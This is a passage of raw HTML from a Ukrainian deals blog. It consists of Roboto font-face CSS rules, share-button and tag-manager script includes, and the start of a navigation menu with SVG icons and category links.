  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-21723 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
